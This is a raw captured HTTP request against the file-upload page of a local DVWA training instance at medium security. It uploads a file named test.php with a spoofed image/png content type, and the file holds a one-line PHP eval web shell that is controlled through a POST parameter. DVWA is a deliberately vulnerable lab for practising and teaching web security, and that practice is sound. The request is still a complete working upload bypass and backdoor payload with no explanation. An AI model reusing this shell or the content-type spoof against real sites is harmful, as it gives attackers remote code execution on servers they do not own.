 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 422
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4KoHBdxTEaQOlxn3
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=bl5pn3gj0k0vhf8cm02gmghk37
Connection: close
------WebKitFormBoundary4KoHBdxTEaQOlxn3
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundary4KoHBdxTEaQOlxn3
Content-Disposition: form-data; name="uploaded"; filename="test.php"
Content-Type: image/png
<?php @eval($_POST['apple']); ?>
------WebKitFormBoundary4KoHBdxTEaQOlxn3
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundary4KoHBdxTEaQOlxn3--